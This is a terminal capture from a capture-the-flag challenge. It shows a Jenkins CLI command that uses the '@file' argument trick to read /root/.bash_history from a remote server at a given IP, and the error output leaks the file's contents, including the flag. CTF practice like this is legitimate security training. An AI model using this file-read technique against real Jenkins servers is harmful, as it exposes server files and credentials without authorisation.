 (root💀r4iny)-[~/桌面]
# java -jar jenkins-cli.jar -s http://47.96.171.129:8080/ help "@/root/.bash_history"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
ERROR: Too many arguments: echo 'rwctf{jenkins_no_vulner!!}' > /flag
java -jar jenkins-cli.jar help [COMMAND]
Lists all the available commands or a detailed description of single command.
COMMAND : Name of the command (default: echo 'rwctf{jenkins_no_vulner!!}')